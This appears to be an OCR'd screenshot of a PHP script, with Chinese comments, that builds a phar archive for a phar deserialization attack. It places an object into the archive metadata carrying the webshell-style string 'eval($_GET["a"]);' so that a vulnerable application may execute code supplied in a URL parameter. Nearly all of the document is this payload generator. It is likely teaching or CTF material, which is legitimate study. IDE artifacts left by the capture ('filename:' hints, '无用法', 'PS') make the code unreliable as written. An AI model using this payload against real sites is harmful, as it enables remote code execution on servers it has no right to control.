 <?php
2
highlight_file( filename: __FILE__);
无用法
PS
class TestObject
{
}
@unlink( filename: 'test.phar');   //删除之前的test.par文件(如果有)
$phar=new Phar( filename: 'test.phar');  //创建一个phar对象，文件名必须以phar为后缀
$phar->startBuffering();  //开始写文件
$phar->setStub( stub: '<?php __HALT_COMPILER(); ?>');  //写入stub
$o=new TestObject();
$o->output='eval($_GET["a"]);';
$phar->setMetadata($o);//写入meta-data
$phar->addFromString( localName: "test.txt", contents: "test");  //添加要压缩的文件
$phar->stopBuffering();
?>